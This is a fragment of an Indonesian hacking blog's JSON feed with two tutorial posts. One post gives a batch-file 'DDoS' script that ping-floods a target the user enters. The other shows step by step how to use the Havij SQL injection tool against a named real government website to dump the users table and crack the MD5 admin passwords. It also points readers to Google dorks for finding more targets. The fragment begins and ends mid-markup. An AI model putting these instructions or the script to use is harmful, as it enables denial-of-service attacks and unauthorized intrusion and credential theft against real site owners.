href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim7ZvATGgR_aYyoVCtePDxYrwPhkk5JJADvRSTRD3g56ycDFmy9RjlUIpi599A2z3ZhX1B0HHDtqQtbAfwAoyZXia5D71hkHYIcWW7dAQWxxDwL-s3YxAd9lD9JK5skxJWFaMDn0ZrWYup\/s1600\/DDoS+1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" border=\"0\" height=\"253\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim7ZvATGgR_aYyoVCtePDxYrwPhkk5JJADvRSTRD3g56ycDFmy9RjlUIpi599A2z3ZhX1B0HHDtqQtbAfwAoyZXia5D71hkHYIcWW7dAQWxxDwL-s3YxAd9lD9JK5skxJWFaMDn0ZrWYup\/s400\/DDoS+1.png\" title=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n2. Masukan Kode Berikut Ini :\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n@echo off\u003Cbr \/\u003E\nmode 67,16\u003Cbr \/\u003E\ntitle DDOS Attack\u003Cbr \/\u003E\ncolor 0a\u003Cbr \/\u003E\ncls\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\necho DDOS With Batchfile\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\nset \/p x=Server-Target:\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\nping %x%\u003Cbr \/\u003E\n@ping.exe 127.0.0.1 -n 5 -w 1000 \u0026gt; nul\u003Cbr \/\u003E\ngoto Next\u003Cbr \/\u003E\n:Next\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\nset \/p m=ip Host:\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\nset \/p n=Packet Size:\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\n:DDOS\u003Cbr \/\u003E\ncolor 0c\u003Cbr \/\u003E\necho Attacking Server %m%\u003Cbr \/\u003E\nping %m% -i %n% -t \u0026gt;nul\u003Cbr \/\u003E\ngoto DDOS\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n3. Kemudian Save As...\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLTg3EHWMw-I2ui_PPHLlydSXzhyvhzT4qi43X1JY3mfho9kLkxtPLlhlPlRiTVIrssf1LqiHkgRv_UdrI1z3QW9LnqXNhUPlYXo1pCj1w0h2X3d1gXEASfGFceGCOTNMdQ9ZMGA72DIgr\/s1600\/DDoS+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" border=\"0\" height=\"255\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLTg3EHWMw-I2ui_PPHLlydSXzhyvhzT4qi43X1JY3mfho9kLkxtPLlhlPlRiTVIrssf1LqiHkgRv_UdrI1z3QW9LnqXNhUPlYXo1pCj1w0h2X3d1gXEASfGFceGCOTNMdQ9ZMGA72DIgr\/s400\/DDoS+2.png\" title=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n4. Beri nama Tools DDoS.bat - Ubah Save As type: All Files - Save.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXdwlomU6FAQaVivQa4uO5pTqbC2n6luzkKJSp_QNLTVocDJUZN0tfOODru33zKhAzCDAiC_9REENzhfrcF1-v_EHiP-bSNCt82csgWFiz84j_1V0rZLw9XhzaoVXtzvxNyMwnZ6Z2J0vE\/s1600\/DDoS+3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" border=\"0\" height=\"283\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXdwlomU6FAQaVivQa4uO5pTqbC2n6luzkKJSp_QNLTVocDJUZN0tfOODru33zKhAzCDAiC_9REENzhfrcF1-v_EHiP-bSNCt82csgWFiz84j_1V0rZLw9XhzaoVXtzvxNyMwnZ6Z2J0vE\/s400\/DDoS+3.png\" title=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n5. Buka file yang sudah dibuat tadi,\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFf5DTbw6AUwzuht8v8frHakIkMYEUhns6Ix1U-2J_1t9aqrqn9OzZWttJ4mBjL06-T-_teINluvTwskCBlZi5mwDP7oUfDxTUM1X5IF2GS_JCD96PMi0H7Xn_USb2i0qjGii5eBLohZGp\/s1600\/DDoS+4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"242\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFf5DTbw6AUwzuht8v8frHakIkMYEUhns6Ix1U-2J_1t9aqrqn9OzZWttJ4mBjL06-T-_teINluvTwskCBlZi5mwDP7oUfDxTUM1X5IF2GS_JCD96PMi0H7Xn_USb2i0qjGii5eBLohZGp\/s400\/DDoS+4.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n6. Jika berhasil tampilannya akan seperti ini :\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRbthyphenhyphenE_CJR2UtSlgRCznK20B9EktJ-Tzmcasu4lJph6UX2Ht_0xEjqe2ahON2fQyRB-vEUtu16uH4BGENZAMtPYNsPUd6_j3ANVCa-5WxMLnuYoKPWa9LIVjPHnksUtgdmRTho0ZDYpnS\/s1600\/DDoS+5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" border=\"0\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRbthyphenhyphenE_CJR2UtSlgRCznK20B9EktJ-Tzmcasu4lJph6UX2Ht_0xEjqe2ahON2fQyRB-vEUtu16uH4BGENZAMtPYNsPUd6_j3ANVCa-5WxMLnuYoKPWa9LIVjPHnksUtgdmRTho0ZDYpnS\/s400\/DDoS+5.png\" title=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n7. Masukan web target pada kolom yang berkedip\u003Cbr \/\u003E\n8. Kemudian tekan Enter.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDengan serangan sederhana ini dan dilakukan secara berulang-ulang, web target akan sedikit lambat jika kita akses. Tutorial ini hanya untuk pembelajaran, jadi jangan disalahgunakan ya :)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSekian saja postingan saya siang ini tentang\u0026nbsp;\u003Ci\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/12\/cara-membuat-tool-ddos-sederhana-dari.html\"\u003ECara Membuat Tool DDoS Sederhana dari Notepad\u003C\/a\u003E\u003C\/i\u003E, semoga dapat bemanfaat.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCredits: \u003Ca href=\"http:\/\/www.binushacker.net\/\" rel=\"nofollow\" target=\"_blank\"\u003EBinus Hacker\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/7114785872238856397\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/12\/cara-membuat-tool-ddos-sederhana-dari.html#comment-form","title":"60 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7114785872238856397"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7114785872238856397"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/12\/cara-membuat-tool-ddos-sederhana-dari.html","title":"Cara Membuat Tool DDoS Sederhana dari Notepad"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi36gRRrcPRm3OG0DkLdun53COcUlI4V6d2qwrBUiN1KJ3H0oTLI2nIZ6dzkHvbozm1P7xTmVNO2uzFJNjxyZLtD2L5h4Zhwk5uTWSK5yOdDDNh2kUwGalIovAn81VUZDKGozDI1svMa-i\/s72-c\/DDoS+Tools.jpg","height":"72","width":"72"},"thr$total":{"$t":"60"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5651850487213810370"},"published":{"$t":"2012-04-04T15:14:00.006+07:00"},"updated":{"$t":"2012-12-22T02:00:22.830+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15"},"content":{"type":"html","$t":"\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-hacking-website-dengan-menggunakan.html\"\u003ECara Hacking Website Dengan Menggunakan Tools Havij 1.15\u003C\/a\u003E |\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E\u0026nbsp;- Sore sob, Setelah sekian lama vakum dari dunia blogging karena saya fokuskan selama satu minggu penuh untuk Ujian Sekolah, akhirnya pada hari ini saya sempatkan posting lagi.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EPostingan saya kali ini akan membahas tentang tutorial hacking lagi sob. Cara ini sama seperti postingan saya sebelumnya, kalo sobat lupa baca postingan saya dulu yang ini \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html\" rel=\"nofollow\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u0026nbsp;stepnya sih sama, hanya saja tools yang digunakan berbeda.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-ijyD8ekaOmVYsrOZauJkK0KTVlQtu5xKYmB1J-OIr5HZwkpQmuZXL3jWO0BhEWVt_FyOF9bznrpwhm-V1QnKKKb072lSBfD0JLONBUaiFXlfAy_q8EZaJf_F3XzyKHtSvK7Y7s5d8Ko6\/s1600\/hacked.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"129\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-ijyD8ekaOmVYsrOZauJkK0KTVlQtu5xKYmB1J-OIr5HZwkpQmuZXL3jWO0BhEWVt_FyOF9bznrpwhm-V1QnKKKb072lSBfD0JLONBUaiFXlfAy_q8EZaJf_F3XzyKHtSvK7Y7s5d8Ko6\/s200\/hacked.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: x-small;\"\u003ECara Hacking Website Dengan Menggunakan Tools Havij 1.15\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EDownload Tools :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/adf.ly\/GHMp1\" rel=\"nofollow\" target=\"_blank\"\u003EHavij Version 1.15 Free\u003C\/a\u003E\u0026nbsp;| 2.75 MB\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white;\"\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003EInstallation Setup\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EDownload Tools Havijnya dari Mediafire\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ELalu Extract Filenya\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EKemudian Double Klik Icon Havijnya\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ESelesai.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E1). Kalo Tools Havijnya sudah terinstal, buka tools tersebut dengan cara double click.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih74JBPS4SflrsZ4fp8wNulpqtoAjG5iKidcfTS-KPSTXBBJTbvpehudajI_Ce76BiuzZ9PDY3cKdZjDatxEDkFlk83FXWpCCzYNl6Hk0Fvm_Y1WS7kuim5Q3Dw0sSWydujxJ7ZFepkIS_\/s1600\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih74JBPS4SflrsZ4fp8wNulpqtoAjG5iKidcfTS-KPSTXBBJTbvpehudajI_Ce76BiuzZ9PDY3cKdZjDatxEDkFlk83FXWpCCzYNl6Hk0Fvm_Y1WS7kuim5Q3Dw0sSWydujxJ7ZFepkIS_\/s400\/1.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E2). Nah, sekarang kita cari targetnya. Karena saya belum sempat share Dorknya, Jadi sobat bisa cari Dorknya di Google, Banyak kok :D\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E3). Jika target sudah dapat, saya ambil contoh\u0026nbsp;\u003Ca href=\"http:\/\/www.dephut.go.id\/index.php?q=hotspot\u0026amp;hid=2054\" target=\"_blank\"\u003Ehttp:\/\/www.dephut.go.id\/index.php?q=hotspot\u0026amp;hid=2054\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E4).\u0026nbsp;\u003Cspan style=\"line-height: 20px; text-align: left;\"\u003EKita masukkan target tersebut kedalam kolom target No 1, terus liat dilangkah No 2, terlihatkan nama databasenya, kemudian kalo udah berhasil klik table yang sudah saya tandai dengan nomer No 3.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6YV1-zeMtvzVZRb3aOpwVA8uHSYeRooTYmB4IefxbIbumvmNBPUbKJRo47GGA60erdK7EeYHdfZvcFDTTjqlVDjO1yhX66jbKr0dMjx1IC0eVG0E349qlvwAzxHJDbzxN-gsg-OSUPlo0\/s1600\/2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6YV1-zeMtvzVZRb3aOpwVA8uHSYeRooTYmB4IefxbIbumvmNBPUbKJRo47GGA60erdK7EeYHdfZvcFDTTjqlVDjO1yhX66jbKr0dMjx1IC0eVG0E349qlvwAzxHJDbzxN-gsg-OSUPlo0\/s400\/2.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 20px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E5).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003EKalo sudah sobat klik, maka tampilannya akan seperti dibawah ini. Lalu kalo sudah, sobat klik lagi Get Tables, liat nih gambar dibawah.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKtkgFYY2OuqlHam9jBQWYZZSdfjtJ9f9jPAiE47Vm5vYXSyxmjHz5qJxktD5RH7nailTr3XtQsJV3B8U5nY4KxeX-sTzybu1vvUvnIa22oEXmWT_uMbEzbtPdlIB2tg20Lyt9LZVYIe_W\/s1600\/3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKtkgFYY2OuqlHam9jBQWYZZSdfjtJ9f9jPAiE47Vm5vYXSyxmjHz5qJxktD5RH7nailTr3XtQsJV3B8U5nY4KxeX-sTzybu1vvUvnIa22oEXmWT_uMbEzbtPdlIB2tg20Lyt9LZVYIe_W\/s400\/3.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white;\"\u003E6).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003EAkan ada banyak sekali table-table yang terbuka. Terus ayo kita tebak dimana letak admin \u0026amp; passwordnya berada. Saya menebak kalo user dan passwordnya ada ditable\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003Eweb_users\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E. Okelah, kita coba table tersebut, kita liat isinya dengan hanya mengklik\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EGetColoums\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E\u0026nbsp;yang terletak disebelah\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EGet Tables\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E\u0026nbsp;yang saya tandai degan No 2.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQTJihQQ25lxKSy7pT2WRgNPPLFjDPTcgGWCRVVGa28RYjb4YoZI07RvkSo0HmlaZKLL0N8AWzXZcc7bWRmaLzy1QvulF2llTu0HmoQljgJly-ATatIthnWV8iTRfe6hUaigY4fzfAwHJt\/s1600\/4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQTJihQQ25lxKSy7pT2WRgNPPLFjDPTcgGWCRVVGa28RYjb4YoZI07RvkSo0HmlaZKLL0N8AWzXZcc7bWRmaLzy1QvulF2llTu0HmoQljgJly-ATatIthnWV8iTRfe6hUaigY4fzfAwHJt\/s400\/4.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E7).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003ESelanjutnya tinggal sobat centang data yang ingin sobat ambil. Saya tandai dengan No 1, lalu klik\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EGet Dat\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Ea\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E, Kemudian kita lihat apa yang terjadi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSQuZqdZedCGna_pHI6soePOYIgJfVRgHpgrfouheXtYXgytYmn4IM8rvffkoV9aNPY2nK3J2y6z4R1zJku3tVQuBuMWB-677dhA_jCEwlX-w6IRcw5eT1e35Q2hp9j8Uqciovrc0kPThV\/s1600\/5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSQuZqdZedCGna_pHI6soePOYIgJfVRgHpgrfouheXtYXgytYmn4IM8rvffkoV9aNPY2nK3J2y6z4R1zJku3tVQuBuMWB-677dhA_jCEwlX-w6IRcw5eT1e35Q2hp9j8Uqciovrc0kPThV\/s400\/5.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E8). Ayeee\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E, keliatankan user sama passwordnya, tapi masih terenkripsi dengan MD5. Cara mengenkripsinya mudah kok, karena tools ini juga menyediakan enkripsi untuk MD5.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv 